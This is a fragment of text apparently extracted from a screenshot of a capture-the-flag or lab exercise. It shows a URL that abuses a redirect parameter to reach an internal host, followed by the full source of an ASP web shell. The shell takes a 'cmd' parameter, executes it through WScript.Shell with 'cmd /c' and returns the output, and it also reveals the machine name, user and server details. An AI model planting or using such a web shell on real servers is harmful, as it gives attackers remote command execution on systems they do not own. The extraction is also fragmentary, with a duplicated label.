 Hello
Access forbidden!
admin.ironcorp.me:11025/?r=10.8.6.160/shell.asp#
4
Search
<% Set oScript = Server.CreateObject("WSCRIPT.SHELL") Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK") Set oFileSys =
Server.CreateObject("Scripting.FileSystemObject") Function getCommandOutput(theCommand) Dim objShell, objCmdExec Set objShell =
CreateObject("WScript.Shell") Set objCmdExec = objshell.exec(thecommand) getCommandOutput = objCmdExec.StdOut.ReadAll end Function %>
<%= szCMD %> Run
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<%Response.Write(Request.ServerVariables("server_name"))%>
The server's port:
<%Response.Write(Request.ServerVariables("server_port"))%>
The server's software:
<%Response.Write(Request.ServerVariables("server_software"))%>
The server's software:
<%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
<% szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)%>